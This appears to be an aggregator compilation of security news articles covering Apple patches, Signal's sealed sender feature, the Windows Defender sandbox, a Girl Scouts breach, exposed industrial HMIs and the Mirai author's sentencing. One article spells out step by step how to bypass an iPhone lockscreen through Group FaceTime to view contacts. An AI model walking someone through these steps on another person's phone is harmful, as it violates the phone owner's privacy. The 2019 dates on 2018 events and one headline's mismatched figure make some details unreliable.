The security holes patched this week can be exploited for arbitrary code execution, privilege escalation, information leakage, and denial-of-service (DoS) attacks.
The more interesting vulnerabilities include a crypto issue discovered by a team of researchers from two universities, flaws that allow applications to execute code with elevated privileges, and a user interface spoofing bug in the Mail app. The latest updates for macOS 10.14 Mojave also patch Variant 3a of the speculative execution bugs known as Spectre and Meltdown, and some vulnerabilities discovered by researcher Patrick Wardle, including one disclosed shortly after the launch of Mojave.
Apple has also patched over 20 vulnerabilities in iOS 12. This includes several FaceTime issues discovered by Natalie Silvanovich of Google Project Zero. The researcher found four memory corruptions that could result in data leaks or arbitrary code execution. Some of these flaws allow a remote attacker to execute code by initiating a FaceTime call, Apple said.
iOS 12.1 also resolves two lockscreen bypass vulnerabilities disclosed recently by Jose Rodriguez, known for his YouTube channel videosdebarraquito. Rodriguez found that the passcode can be bypassed on an iPhone by leveraging the VoiceOver (CVE-2018-4387) and Notes (CVE-2018-4388) features. The researcher discovered these weaknesses just days after Apple released patches for similar passcode bypass methods that he had previously found.
Many of the iOS vulnerabilities were also patched by Apple in tvOS and watchOS, both of which are based on the mobile operating system. Some of the flaws were also found to impact Safari and the iTunes and iCloud applications for Windows.
Code analysis firm Semmle on Tuesday disclosed the details of a code execution vulnerability discovered by one of its researchers. Apple first fixed the bug in September with the release of iOS 12 and macOS Mojave, but this week it also backported the patches to macOS Sierra and High Sierra.
Ex-Air Force Airman in New Mexico Accused of Computer Fraud
31.10.2019 securityweek BigBrothers
Prosecutors say a former Air Force airman in New Mexico could be facing up to 10 years in federal prison for computer fraud.
Michael Weber made his initial court appearance Tuesday in Albuquerque.
He remains in federal custody pending Wednesday's preliminary hearing and detention hearing.
Authorities say the 22-year-old Weber was arrested Tuesday morning by FBI agents at a home in Alamogordo.
According to a criminal complaint, Weber allegedly placed a program, information, code or command known as a "spam bot" onto a government-issued cellular phone assigned to his supervisor at Cannon Air Force Base on Jan. 16.
The "spam bot" allegedly caused the cellular phone to receive a long string of messages allegedly intended to cause damage to it.
Proposal for Cybersecurity Civilian Corps Gets Mixed Reception
31.10.2019 securityweek BigBrothers
Although the U.S has been engaged in cybersecurity for over a generation, "there continues to be organizational and human gaps that leave the nation insecure." Few people would disagree. What is less clear is any realistic and effective solution to the problem.
Now the bi-partisan New America think tank, based in Washington D.C. with additional offices in New York City and Oakland, has put forward its own proposal. A new paper, 'The Need for C3 -- A Proposal for a United States Cybersecurity Civilian Corps' (PDF), recommends the formation of a 25,000-strong volunteer force of cybersecurity personnel to cover the whole United States.
Its purpose would be to engage the wider cybersecurity community to tackle core needs that are unlikely to be met through existing structures, thereby improving the overall security ecosystem through three key areas: education and outreach; testing, assessments and exercises; and on-call expertise and emergency response (a sort of cybersecurity parachute brigade).
Although the corps would be populated by unpaid volunteers, it would still need to be enshrined in legislation. Here, New America sees it as an extension and replacement for NETGuard. A National Emergency Technology Guard was included in the Homeland Security Act of 2002. "Due to DHS disorganization and disinterest at the time, the NETGuard did not launch, leaving the nation with the gap discussed above," says the paper. Nevertheless, NETguard could be used as a starting and reference point for the proposed U.S. Cyber Civilian Corps (C3) -- and it should remain under the organizational purview of the DHS.
"Given awareness of both the threats to our nation's cyber posture, as well as the skills shortage, we're at the point where we must try novel approaches," comments David Ginsburg, VP of marketing at Cavirin. "An advantage of a grass-roots effort like the Cyber Civilian Corps would provide local resources and skills if we were in a situation where 'primary responders' were overstretched."
There is little doubt that the basic idea is good -- the main question is whether it is workable. The paper's authors maintain throughout that it is indeed workable, and cite numerous existing volunteer organizations as examples -- such as the 788,250 volunteer firefighters. "They donate their time as a public service," say the authors; "similarly, citizens with a different skill set could work on cybersecurity programs that affect their communities."
But cybersecurity is already a profession in staffing crisis. "There are just under 300,000 open cybersecurity positions in the United States at this time which companies and government are unable to fill," admit the authors; "future needs project as high as one million unfilled positions."
With a small degree of circular argument, finding 25,000 volunteers in an already overstretched workforce is expected to help reduce the overall staff shortage over time. It may -- but gaining enough initial volunteers is going to be difficult. Michigan already has a state-level C3 (unsurprisingly known as MiC3). New America acknowledges that MiC3 is "part inspiration for the national concept," but notes that activation requires a governor-declared state of emergency that has never occurred.
MiC3 was formed in 2013, and draws its members from local companies, universities and civil society. It is open to any Michigan state resident with 2 years infosec involvement, can "demonstrate basic knowledge of networking and security concepts, as well as basic IR and forensics skills," and has employer support. In the five years of its existence it has grown to approximately 100 members -- which makes the average 500 members per state envisaged by New America appear somewhat ambitious.
Industry opinion on the value of New America's proposal varies widely. "The proposal for a United States Cybersecurity Civilian Corps is a great idea," comments Joseph Carson, chief security scientist at Thycotic, "and has been something that has been done in Estonia for many years with the 'kaitseliit', also known as the Cyber Defense League. It is a voluntary organization that brings together experts from both military and the corporate world to practice and prepare to defend the country when attacked. Countries are being attacked by cyberattacks more often than ever before today, so it is more important than ever to be prepared."
Nathan Wenzler, chief security strategist at AsTech, takes an opposing view. "The call for a Cybersecurity Civilian Corps seems like an entirely misguided approach to addressing the various issues we face as a society -- including the lack of qualified, well-trained and experienced security professionals that most organizations deal with while trying to defend against a seemingly endless number of attacks from malicious entities."
He points out that most companies are already pushing their understaffed security teams to work more than the typical 40-hour week just to keep up with their own needs. "There's not a lot of hours left in the day to expect that these folks would volunteer their time to participate in this proposed Corps," he told SecurityWeek.
New America suggests that the Corps would just need a federal budget of $50 million to get started. "This budget would go towards the purchase of devices, training materials, software licenses, and office space." It justifies the budget by noting that NotPetya ransomware outbreak cost FedEx $400 million, and Merck $670 million.
"If a cyber corps is able to prevent just a few of these breaches and/or mitigate their damage and costs," suggests New America, "especially through its relatively cheap supplementary volunteer model, the investment will more than pay itself off in both economic and national security terms."
It is unlikely that a volunteer force will be any more capable than the existing FedE x and Merck security teams -- but collaboration and intelligence sharing between members of the Corp could potentially provide an early warning system. But Wenzler is concerned that the concept could be abused. Firstly, he wonders, "If materials are being provided, would that come in the form of computers and free Internet access and software licenses to security tools? If so, you may find a lot of people signing up just to get these free items, but be unwilling or unable to volunteer the kind of quality services that would be expected."
Secondly, he wonders if the Corps itself would become a target. "What if this corps was given access to a central database or network that connects all the other participants so they could collaborate? Seems like a valuable target for most aggressor nation-states to want to join in and monitor so that they can better understand what they're up against when potentially attacking U.S. organizations."
Overall, the consensus seems to be that New America's proposal is an interesting, but unworkable idea. Carson believes it is aimed at the wrong level of participant. "I don't believe this is realistic as it is a voluntary service," he told SecurityWeek, "and you want to influence the right professionals to participate so it must be focused on seasoned professionals who can cooperate with government officials with a common goal on protecting civilians from cyber-attacks."
"All in all, it's a noble idea," said Wenzler, "but not a particularly useful or clever way to make better use of the limited number of people and the ever-shrinking amount of time they have to contribute their expertise for the betterment of society as a whole. We're already doing that, and efforts like this Cybersecurity Civilian Corps would be better served by supporting the groups and organizations out there who are already fulfilling this purpose."
iOS Lockscreen Bypass Abuses New Group FaceTime Feature
31.10.2019 securityweek Apple
Just hours after Apple announced the availability of a new FaceTime feature in iOS, iPhone enthusiast Jose Rodriguez, known for his YouTube channel videosdebarraquito, found a way to bypass a device’s lockscreen by abusing the newly introduced functionality.
With the release of iOS 12.1, Apple rolled out a new feature called Group FaceTime, which allows users to add other people to their ongoing FaceTime call.
While the feature may be useful for many people, Rodriguez quickly discovered that it can be abused to bypass the passcode on iPhones and gain access to contact information saved on a device.
The hack is easy to carry out and it’s very reliable, unlike other methods discovered by Rodriguez recently, which involved tens of steps and often required multiple attempts to complete.
The attack starts with a phone call to or from the targeted device – Siri can be used to make a phone call to someone in the address book or a specified phone number. If the calling/called device has FaceTime, the hacker can switch the call to FaceTime and then select the “Add Person” option associated with the newly introduced group feature.
The device will prompt the attacker to select someone from the address book. While only contact names are displayed initially, the attacker can use 3D Touch – the feature that allows the device to distinguish between different levels of force being applied to the screen – to obtain additional information for each contact.
In the past years, Rodriguez identified numerous methods to bypass an iPhone’s lockscreen and gain access to contacts and photos stored on a device.
He recently discovered several methods involving Siri and the VoiceOver accessibility feature. Apple has made multiple attempts to patch the bugs after Rodriguez found new variations. The most recent patch came on Tuesday, when Apple released iOS 12.1, but it’s clear that the hacker is very resourceful.
While some of these passcode bypass methods were patched with regular updates, Apple also rolled out iOS updates specifically to address Rodriguez’s hacks.
Signal Unveils New 'Sealed Sender' Feature
31.10.2019 securityweek Safety
Open Whisper Systems on Monday announced that the latest beta version of the Signal messaging app includes a new feature that aims to protect the identity of the sender.
Signal uses end-to-end encryption to protect messages and it avoids storing data such as contacts, conversations, locations, avatars, profile names, and group details. However, current stable versions do rely on the service knowing where a message comes from and where it’s going.
Signal developers hope to further reduce the amount of data accessible to the messaging service with a new feature, named “sealed sender,” that eliminates the need to know who the sender is.Signal launches Sealed Sender
The application’s developers noted that when the Signal client authenticates on the service it needs to validate the sender’s identity in order to prevent spoofing. The sender’s identity is also important for rate limiting and abuse prevention mechanisms.
The implementation of “sealed sender” meant that Open Whisper Systems had to come up with an alternative to these functions. The first issue was addressed by having the client periodically fetch a short-lived sender certificate that contains the user’s phone number and public identity key. By including this certificate in sent messages, receiving clients can easily check its validity and verify the sender’s identity.
As for abuse prevention, Signal developers have decided that an efficient alternative would be to use 96-bit delivery tokens derived by clients from the profile key. The tokens are registered with the service and clients are required to prove knowledge of the token when sending “sealed sender” messages.
“Since knowledge of a user’s profile key is necessary in order to derive that user’s delivery token, this restricts ‘sealed sender’ messages to contacts who are less likely to require rate limits and other abuse protection. Additionally, blocking a user who has access to a profile key will trigger a profile key rotation,” Signal’s Joshua Lund wrote in a blog post.
Users also have the option to allow anyone (i.e., people not in their contact list) to send “sealed sender” messages. However, Signal warned that this increases the risk of abuse.
Once the feature is rolled out to all users, messages will automatically be sent out without giving away the sender’s identity, at least whenever possible. In the meantime, “sealed sender” can be tested by installing the latest beta release.
“These protocol changes are an incremental step, and we are continuing to work on improvements to Signal’s metadata resistance. In particular, additional resistance to traffic correlation via timing attacks and IP addresses are areas of ongoing development,” explained Lund.
Open Whisper Systems has made significant improvements to Signal over the past years, but researchers have also discovered potentially serious security issues in the messaging service, including code execution vulnerabilities, failure to delete messages from devices, and bugs that could have been exploited to alter attachments.
A few hours after Apple released iOS 12.1, a researcher presented a Passcode Bypass issue
31.10.2019 securityaffairs Apple
A few hours after Apple released iOS 12.1 the iPhone bug hunter Jose Rodriguez has found a new passcode bypass issue that could be exploited to see all contacts’ private information on a locked iPhone.
“Jose Rodriguez, a Spanish security researcher, contacted The Hacker News and confirmed that he discovered an iPhone passcode bypass bug in the latest version of its iOS mobile operating system, iOS 12.1, released by Apple today.” reads a post published by THN.
Like other passcode bypass flaws discovered by the researcher also this one is very simple to exploit.
Rodriguez published a video PoC that show how the passcode bypass works.
The flaw resides in the new feature Group FaceTime that was implemented with iOS 12.1 and that allows users to video chat with up to 32 people simultaneously and supports stickers, video filters, and Animoji/Memoji.
The new passcode bypass attack doesn’t leverage on Siri or VoiceOver screen reader feature enabled on a target iPhone.
Below the procedure Rodriguez has shown to THN:
Call the target iPhone from any other iPhone (if you don’t know the target’s phone number, you can ask Siri “who I am,” or ask Siri to make a call to your phone number digit by digit), or use Siri to call on your own iPhone.
As soon as the call connects, initiate the “Facetime” video call from the same screen.
Now go to the bottom right menu and select “Add Person.”
Press the plus icon (+) to access the complete contact list of the targeted iPhone, and by doing 3D Touch on each contact, you can see more information.
“In a passcode-locked iPhone with latest iOS released today Tuesday, you receive a phone call, or you ask Siri make a phone call (can be digit by digit), and, by changing the call to FaceTime you can access to the contact list while adding more people to the Group FaceTime, and by doing 3D Touch on each contact you can see more contact information,” Rodriguez told The Hacker News.
Also, it should be noted that since the attack utilizes Apple’s Facetime, the hack would only work if the devices involved in the process are iPhones.
The new passcode bypass works on all current iPhone model, including the latest iPhone X and XS devices, running the latest version of the Apple mobile operating system.
Unfortunately, at the time, there is no workaround to address the issue.
Rodriguez has recently other similar issued in Apple devices, in October he first discovered a passcode bypass vulnerability in Apple’s new iOS version 12 that could have been exploited to access photos, contacts on a locked iPhone XS.
The researcher also disclosed a new passcode bypass flaw that could have been exploited to access photos and contacts on a locked iPhone XS.
Windows Defender is the first antivirus solution that can run in a sandbox
31.10.2019 securityaffairs Safety
Windows Defender, the Windows built-in anti-malware tool, implemented the ability to run in a secure sandbox mode.
The mechanisms allow detonating an application in a safe environment that is isolated from the operating system and other applications. This means that even if the application is compromised it will not affect the overall system if it hasn’t implemented sandbox escaping mechanisms.
Since antivirus and anti-malware tools run with the highest level of privileges to scan all parts of a computer for malicious code, it has become a desired target for attackers.
This is probably the first case of a sandbox mechanism implemented for an antivirus solution that aims at protecting the Windows systems if it is compromised.
In the past, several vulnerabilities were discovered in popular antivirus solutions (i.e. ESET, Symantec, AVG, McAffee, Kaspersky, MalwareBytes) that could have been exploited to compromise the host.
Microsoft has decided to implement additional security measures introducing the sandbox mode to the Windows Defender.
Experts pointed out that implementing sandboxing in Windows Defender was not simply due to the possible impact on the performance of the system.
“Security researchers both inside and outside of Microsoft have previously identified ways that an attacker can take advantage of vulnerabilities in Windows Defender Antivirus’ content parsers that could enable arbitrary code execution.” Microsoft said in a blog post.
“Running Windows Defender Antivirus in a sandbox ensures that in the unlikely event of a compromise, malicious actions are limited to the isolated environment, protecting the rest of the system from harm.”
Popular Google Project Zero White hat hacker Tavis Ormandy praised Microsoft choice to gets Secure Sandbox Mode.
Tavis Ormandy
✔
@taviso
Wow, this is amazing. Congratulations to the team, this is game changing.
Tanmay Ganacharya
@tanmayg
📢 Windows Defender Antivirus can now run in a sandbox! 📢
💥 First complete AV solution to have this capability 💥
This is a direct result of feedback that we received from the security industry. We encourage you to try this feature & give us feedback.https://cloudblogs.microsoft.com/microsoftsecure/2018/10/26/windows-defender-antivirus-can-now-run-in-a-sandbox/ …
6:39 PM - Oct 26, 2018
623
226 people are talking about this
Twitter Ads info and privacy
Currently, the Windows Defender running on Windows 10, version 1703 or later, supports the sandbox mechanism, but users have to explicitly enable it.
“The ability to gradually deploy this feature was another important design goal. Because we would be enabling this on a wide range of hardware and software configurations, we aimed to have the ability at runtime to decide if and when the sandboxing is enabled. This means that the entire content scanning logic can work both in-proc and out-of-proc, and it can’t make any assumptions about running with high privileges.” continues Microsoft.
“Users can also force the sandboxing implementation to be enabled by setting a machine-wide environment variable (setx /M MP_FORCE_USE_SANDBOX 1) and restarting the machine. This is currently supported on Windows 10, version 1703 or later.”
To enable the feature use the following procedure:
RUN “CMD” as administrator.
Type: “setx /M MP_FORCE_USE_SANDBOX 1” and then press ENTER
Then restart your computer, that’s it
Girl Scouts data breach exposed personal information of 2,800 members
31.10.2019 securityaffairs Incindent
A Girl Scouts of America branch in California suffered a security breach, hackers accessed data of 2,800 girls and their families.
Hackers breached the Orange County, Calif. branch of the Girl Scouts of America, potentially exposing personal information for 2,800 members and their families.
According to the Girl Scouts of Orange County, an unknown threat actor gained access to an email account operated by the organization and used it to send messages.

The account was compromised from Sept. 30 to Oct. 1, Girl Scouts of Orange County notified every member whose data has been compromised.
“Out of an abundance of caution, we are notifying everyone whose information was in this email account,” Salcido added.
According to GSOC, the account was used in the past to arrange travel for group members and for this reason hackers may have been able to obtain personal data with their account access.
In a letter sent to members, Christina Salcido, vice president of mission operations for GSOC, confirmed that attackers may have accessed to names, birth dates, home addresses, insurance policy numbers and health history for some members.
Experts warn of possible social-engineering-based cyber attacks leveraging the exposed info.
GSOC will improve the security of the portal used to arrange the members’ travels and in response to the incident deleted any email containing their data
AI-Facilitated Product Aims to Stop Spear-Phishing Attacks
30.10.2019 securityweek Phishing
Phishing -- from bulk spam phishing to more targeted spear-phishing and business email compromise (BEC) attacks -- is the number one attack vector faced by business today.
According to Wombat, 76% of organizations experienced phishing attacks in 2017. According to Symantec, by the end of 2017 the average user received 16 malicious emails per month. According to the FBI, global BEC losses from October 2013 to December 2016 had reached $5.3 billion -- a figure that Trend Micro believes could expand to $9 billion for 2018 alone.
INKY, founded in 2008 by Dave Baggett and Simon Smith, has today launched a new AI-based anti-phishing product: INKY Phish Fence. The product is designed to recognize phishing emails. It integrates with Office 365 and Google Cloud services. Incoming mail can be marked clean, suspicious or malicious. Such emails can be dropped, quarantined, or delivered with an inserted banner (yellow or red) to warn the user.
"Phishing is the top attack vector in today's threat landscape as criminals can easily access phishing toolkits on the Dark Web. INKY's ability to uniquely detect brand forgery and phishing attacks through the company's anomaly detection algorithms is a welcome approach to solving such a systemic issue," said Mark Bowker, senior analyst at ESG.
INKY combines machine learning algorithms to analyze content and computer vision techniques to analyze any graphics (such as brand logos) to make its decisions. It builds a social graph of all employees to understand the likelihood of communication between any two destinations.
INKY builds a profile capturing the writing style, geographical route and other properties of each incoming email. This is compared to existing profiles for each sender, potentially generating the red or yellow warning banner.
It looks for fraudulent emails by using computer vision techniques to analyze brand imagery, looking at shapes, proportions, pixel colors and more. It calls on SPF, where implemented by the sender, to determine spoofed domains; and examines WHOIS for further details. The latter has suffered somewhat from GDPR requirements but is not entirely irrelevant.
While there are many anti-phishing products available, it is clear that the problem remains unsolved. Analyzing its own repository of phishing emails, INKY believes that more than half phishing emails get through traditional anti-spam filters. 41.57% pass DKIM; 37.93% pass DMARC; and 59.25% pass SPF.
Last year a new research paper, 'Detecting Credential Spearphishing Attacks in Enterprise Settings', was awarded the Facebook Internet Defense Prize at the 26th USENIX Security Symposium in Vancouver, BC. It proposed a methodology to detect spear-phishing that is specifically targeted and merely contains a link to a malicious URL that probably has a good reputation.
It does not involve machine learning. In fact, the paper states, "With such a small number of known spearphishing instances, standard machine learning approaches seem unlikely to succeed: the training set is too small and the class imbalance too extreme."
INKY founder Dave Baggett doesn't disagree in principle, but does disagree in the practice of INKY Phish Fence.
"We've certainly seen that traditional Bayesian techniques do not work well on phishing emails -- especially spear-phishing emails," he told SecurityWeek. "This is because, as the paper says, these models are entirely built around extracting 'good email' vs 'bad email' signals from the mail; and these signals simply aren't present for many spear-phishing emails. For example," he continued, "spear-phishing emails often don't have a URL, a malware attachment or other easily-identified 'bad mail' property. Likewise, they often do have numerous 'good mail' properties, like being sent from a high-reputation IP (G Suite or O365) or being DKIM-signed."
He believes there are two primary reasons that Phish Fence succeeds against the odds. First, the team uses semi-supervised machine learning techniques that boost the efficacy of machine learning modules where there is only small amount of labeled data available. Furthermore, he adds, "For us, training examples aren't just spear-phishing emails, but all emails sent to and from a particular target of impersonation. That's a much larger data set."
The second reason, he continued, "We're not forced to make a binary decision between 'good mail' and 'bad mail' anyway, since we have the 'third way' of communicating exactly what we thought was unusual to the end user by adding a yellow warning banner."
The banner shows up on any endpoint -- and not just Outlook or Gmail -- because it constitutes a modification of the email itself. "While this seems like it would be trivial to do," he said, "there's a long tail of details that make it hard in practice. That's probably why nobody else does it even though it's so helpful for dealing with the cases where a mail is in between 'bad' and 'good'."
Backed by ClearSky Security, Gula Tech Adventures and Blackstone, INKY raised $5.6 million in Series A funding in June 2018. "There is an obvious lack of innovation around detecting and preventing today's sophisticated phishing attacks," said Ron Gula, Founder of Gula Tech Adventures. "With the launch of INKY Phish Fence, enterprises will now be able to detect and prevent against the industry's most common, yet formidable vectors. Investing in this space is incredibly important as the first line of defense against attackers gaining access to sensitive data."
92% of External Web Apps Have Exploitable Security Flaws or Weaknesses: Report
30.10.2019 securityweek Vulnerebility
According to new research, 98% of leading companies across the U.S. and Europe are vulnerable to cybercriminals through their web applications. While this figure may seem high, it will surprise neither the companies themselves nor independent security experts.
Most large companies readily admit that they have shadow IT and legacy applications they do not know, and that this at least theoretically makes them vulnerable. It is generally considered to be an acceptable risk.
The purpose of this research from High-Tech Bridge (HTB) is designed to show that the problem is far bigger and less acceptable than most companies imagine. It was prompted, at least in part, by HTB's experience with one particular U.S. government agency client.
"They told us," HTB founder and CEO Ilia Kolochenko told SecurityWeek, "'We know we have shadow IT -- about 250 applications." HTB used its non-intrusive scanning tools and replied, "No, you have 8000 shadow IT applications." The implication is that this government agency has around 7,750 shadow IT applications that it doesn't know and isn't monitoring -- leaving it potentially vulnerable to an unquantifiable risk.
For its new research, HTB used its four free non-intrusive scanning products (Discovery, SSLScan, WebScan and Mobile App Scanner) to quantify the vulnerabilities and weaknesses of the FT U.S. 500 companies, and the FT Europe 500 companies. It is important to note that these non-intrusive scans do not detect all vulnerabilities -- only those that are exposed to the internet. But if HTB can see them via the internet, so can hackers.
The figures returned are quite staggering. First the basics. The 500 largest U.S. companies have 293,512 external systems accessible from the internet. 42,549 have a live web application with dynamic content and functionality. The figures for the 500 largest European companies are 112,750 and 22,162. Kolochenko points out that the figures are skewed somewhat by the sheer size of some of the American firms, with the likes of Apple, Google, Facebook and Microsoft each having many thousands of servers and many thousands of applications.
The results do not compare U.S. and European companies. Apart from the size differential there is a culture differential. Europe is conservative while the West Coast in particular is the home of innovation and experimentation. The U.S. and Europe are apples and pears; and the spread of firms chosen was simply to give a geographically dispersed view of the problem.
Nevertheless, these first figures show, according to the report, "a US company has an average of 86.5 applications that can be easily discovered externally and are not protected by 2FA, strong authentication or other security controls aimed to reduce application accessibility to untrusted parties. As for an EU company, there are 46 such applications per company."
HTB has its own method of grading installations based on a score out of 100 and ranging from A to F. The research found that 48.1% of U.S. web servers achieve an A grade for their SSL/TLS encryption -- but 32.21% have an F grade. In fact, 7.82% still have the vulnerable and deprecated SSL v3 protocol enabled. In Europe, the figures are 62.4% at A, 16.02% at F, and 5.15% with SSLv3 enabled.
The research also examined external indications of compliance with PCI DSS and GDPR to gauge the level of security for the internet-facing applications. For PCI, it shows that only 16.4% of the U.S. web servers have an SSL/TLS configuration compliant with PCI DSS 3.2.1 (and only 14.7% in Europe). The report notes, "a configuration non-compliant with PCI DSS does not necessarily mean poor encryption, but in many cases it does."
On indications of GDPR compliance, 16.2% of the US companies have at least two web applications that permit entry of personally identifiable information (PII) (e.g. via web forms) and run a vulnerable version of SSL/TLS, and/or outdated and vulnerable CMS or other web software. It is only slightly lower in Europe at 15.4%. "Numbers of non-compliant web applications may likely be much higher," comments the report, "but it is impossible to say how many of the outdated and vulnerable websites actually process or store PII without conducting intrusive tests."
You get the picture. The sheer quantity of weaknesses, concerns and vulnerabilities exposed by even the largest companies is far greater than most people would realize. But this is just the beginning. HTB's research also found:
• only 2.94% of U.S. companies achieve an A grade for properly implemented security hardening and configuration of web servers. Most, 76.9% score an F. The scores in Europe are almost identical at 2.98% and 76.9%.
• only 9.1% of U.S. companies have an enabled and properly configured content security policy (CSP) which is used to mitigate XSS and CSRF attacks on the server side. It is worse in Europe at just 4.39%.
• as many 8% of web applications in the U.S. (15.8% in Europe) use third-party software (CMS, JQuery, SharePoint) that is outdated and contains at least one publicly disclosed vulnerability
• 94% of all U.S. WordPress installations (99.5% in Europe) have a default admin location not protected by other means such as supplementary .htaccess authentication or IP whitelisting, making authentication attacks -- including via compromised plug-ins) much simpler
• 98.4% of U.S. web applications (98.1% in Europe) have no web application firewall (WAF) or have it in a too permissive mode
• 0.91% of the U.S web applications (0.63% in Europe) provide an exposed web interface to internal ICS/SCADA or IoT systems
• 27% of U.S. companies (12% of European companies) have at least one external cloud storage (for example, an S3 bucket) accessible from the internet without any authentication. HTB's non-intrusive scanning does not know what the storage contains, but the report comments, "Some files in storages are expressly marked as ìinternalî pointing out that these cloud resources are probably not intended for public availability."
• 221 U.S. companies have a total of 1,232 vulnerability submissions on Open Bug Bounty -- of which 462 have not been patched. 162 European companies have 625 vulnerability submissions, of which 210 remain unpatched
• 62% of the U.S companies have at least one website access being sold on the Dark Web (78% of European companies)
However, knowing the size of the problem is no help to an overworked CISO. He or she is probably already aware that problems exist, although most likely not to this extent. The problem is knowing where to start.
High-Tech Bridge has also launched a new product: Immuniweb AI Discovery. It can locate the problems listed above, but then uses machine learning techniques to relate the problems to HTB's own Big Data compilation of more than 853,783,291 known vulnerabilities and weaknesses in web applications. This data is compiled from all publicly available sources and added to HTB's own research. From this it can return a 'hackability score' and an 'attractive score'.
HTB first finds the problems, and then uses artificial intelligence to tell the company which issues are most easily exploited, and which issues are most likely to be exploited. In effect, it provides the CISO with a risk management-based roadmap for tackling the most critical vulnerabilities in his or her internet-facing infrastructure -- many of which may well have been unknown.
For the acid test, SecurityWeek asked Kolochenko if AI Discovery would have picked out and highlighted the Struts vulnerability exploited in the Equifax hack. Ever a stickler for accuracy and precision, Kolochenko replied, "It could have. It would not if the server concerned was disconnected from the internet at the time of the scan, or if an insider had taken other steps to hide it. Otherwise, it would have."
There are other products able to locate internet-facing security issues. What AI Discovery does is rank them in a 'fix-priority' order for CISOs. All the statistics used for this research came via HTB's free products. AI Discovery is a new paid-for product.
Internet-Exposed HMIs Put Energy, Water Facilities at Risk: Report
30.10.2019 securityweek ICS
Malicious actors could cause serious damage to organizations in the energy and water sectors by targeting their human-machine interfaces (HMIs), according to a report released by Trend Micro on Tuesday.
The security firm’s researchers have used the Shodan search engine and other sources to find Internet-exposed industrial control systems (ICS), particularly HMIs. They showed how attackers could find the physical location of energy and water companies using public sources, and then map the locations to IP addresses through geolocation services such as Maxmind.
Experts noted that while these geolocation services are not very accurate, they do provide a list of possible IP addresses, which the attacker can validate using Shodan or port scans.
They discovered tens of devices used by oil and gas, power systems, water utility, and biogas organizations located in Europe, the United States and other parts of the world. Researchers found that in many cases the HMIs were accessible via unauthenticated VNC servers, allowing potential attackers to interact with their interface using VNC viewer applications.
The number of exposed devices was relatively small and all systems were housed by small and medium-size companies. However, researchers warn that these smaller companies can have a significant impact on the security posture of large corporations as they are often part of the supply chain.
Many of the identified HMIs included critical functionality, including for alarms, changing parameters, and starting or stopping processes. If malicious hackers gain access to these systems, they could easily cause failures or inflict significant damage.
For example, one of the exposed HMIs was used by a water treatment plant. An attack on the facility via the exposed system could lead to drinking water shortages or a public health crisis caused by waterborne diseases, Trend Micro said.
Another exposed HMI belonged to an oil and gas company. An attacker with access to this device could shut down oil and gas wells, potentially causing a state-level or national shortage, the security firm warned.
Similarly damaging attacks could also be launched against solar farms, power plants, and hydroelectric facilities controlled and monitored using the HMIs identified by researchers.
In addition to hijacking the HMI and conducting various activities via its interface, experts warned that malicious actors could launch distributed denial-of-service (DDoS) attacks that cause disruptions to critical processes and result in serious material damage, exploit vulnerabilities in the HMI systems themselves, and abuse them for lateral movement within the targeted organization’s network.
Trend Micro researchers did not expect to find too many individuals interested in industrial systems on underground cybercrime forums, as these types of campaigns are typically the work of state-sponsored groups. However, they were surprised to see that there are some threat actors looking to acquire credentials for ICS/SCADA systems. Experts also found requests to disrupt the industrial systems of competitors, and opportunistic sellers trying to monetize data stolen from industrial facilities.
“While the number of exposed energy and water devices/systems that we discovered was relatively small, it is still a cause for concern because these systems should not be exposed online in the first place,” Trend Micro said in its report. “The good news is that we didn’t find exposed assets from the well-known big corporations and/or state owned entities that operate CI. The exposed assets that we found were mostly owned/operated by small companies. However attackers are not bound by the same restrictions that researchers are bound by — so this does not mean larger companies are necessarily fully secure. The bad news is that smaller companies frequently are part of the supply chain that feeds resources to big corporations; thus, a cyberattack against a small company can indirectly affect bigger corporations.”
The author of the Mirai botnet gets six months of house arrest
30.10.2019 securityáffairs BotNet
Paras Jha (22), the author of the Mirai botnet has been sentenced to six months of house arrest and ordered to pay $8.6 million in compensation for DDoS attacks against the systems of Rutgers University.
A New Jersey court sentenced the author of the Mirai botnet, Paras Jha, 22, of Fanwood, after pleading guilty to violating the Computer Fraud and Abuse Act (CFAA).
The man has been sentenced to six months of house arrest and ordered to pay $8.6 million in compensation for DDoS attacks against the systems of Rutgers University.
The man was also condemned to 2,500 hours of community service and five years of supervised release.
Jha pleaded guilty to carrying out multiple DDoS attacks against his alma mater Rutgers University between November 2014 and September 2016, before creating the Mirai botnet.
“Jha’s attacks effectively shut down Rutgers University’s central authentication server, which maintained, among other things, the gateway portal through which staff, faculty, and students delivered assignments and assessments,” reads the press release from the US Justice Department.
“At times, Jha succeeded in taking the portal offline for multiple consecutive periods, causing damage to Rutgers University, its faculty, and its students.”
In September, Jha and two accomplices admitted to be the authors of the infamous botnet and avoided the jail after helping feds in another cybercrime investigations.
The three men, Josiah White (21) of Washington, Pennsylvania; Paras Jha (22), of Fanwood, New Jersey, and Dalton Norman (22), of Metairie, Louisiana, pleaded guilty in December 2017 to developing and running the dreaded Mirai botnet that was involved in several massive DDoS attacks.
The identification and conviction of the three men is the result of an international joint cooperation between government agencies in the US, UK, Northern Ireland, and France, and private firms, including Palo Alto Networks, Google, Cloudflare, Coinbase, Flashpoint, Oath, Qihoo 360 and Akamai.
According to the plea agreements, White developed the Telnet scanner component used by Mirai, Jha created the botnet’s core infrastructure and the malware’s remote control features, while Norman developed new exploits.
Jha, who goes online with the moniker “Anna-senpai” is the author of the IoT bot, he leaked the source code for the Mirai malware on a criminal forum, allowing other threat actors to use it and making hard the attribution of the attacks.
According to the authorities, the three earned roughly $180,000 through their click fraud scheme.

In September, the men were sentenced to five years of probation and 2,500 hours of community service. The judges also required them to repay $127,000, and they have voluntarily handed over huge amounts of cryptocurrency that the authorities seized as part of the investigation on the botnet.
Google Launches reCAPTCHA v3
30.10.2019 securityweek Security
Google on Monday announced the launch of reCAPTCHA v3, which aims to improve user experience by removing the need for challenges.
reCAPTCHA is the security service provided by Google for protecting websites from spam and abuse. reCAPTCHA v1 asked every user to read a distorted text and enter it into a box. The second version has brought significant improvements as it leverages various other types of data to determine if a request comes from a bot or a human, allowing many users to access content simply by ticking a box.
With reCAPTCHA v3, Google is making user experience even more frictionless by running adaptive risk analysis in the background and providing a score that tells website owners how suspicious an interaction is.
The score can be used to define “action” tags, which allow administrators to specify the key steps users have to take. The score ranges between 1.0, which indicates that the user is very likely human, and 0.0, which is very likely a bot.
Google recommends adding reCAPTCHA v3 to multiple pages for a more accurate risk analysis. The reCAPTCHA admin console provides information on scores and actions, and it helps users identify pages targeted by bots.
